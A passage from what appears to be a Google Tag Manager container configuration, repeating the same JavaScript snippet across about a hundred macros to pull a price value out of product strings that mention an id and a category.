);\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } 